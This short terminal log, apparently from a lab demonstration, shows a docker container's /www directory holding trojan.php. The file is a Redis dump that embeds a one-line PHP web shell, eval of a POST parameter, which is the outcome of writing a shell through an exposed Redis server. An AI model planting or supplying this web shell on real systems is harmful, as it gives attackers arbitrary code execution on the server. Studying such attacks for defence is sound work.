 $ docker exec -it 0ec7b8d73ac3 sh
sh-4.2# cd /www
sh-4.2# ls -al
total 12
drwxr-xr-x 1 root root 4096 Oct 24 03:14 .
drwxr-xr-x 1 root root 4096 Oct 24 03:07 ..
-rw-r--r-- 1 root root   53 Oct 24 03:14 trojan.php
sh-4.2# cat trojan.php
REDIS0006�a<?php eval($_POST[shadow]) ?>�OKq}��a�sh-4.2#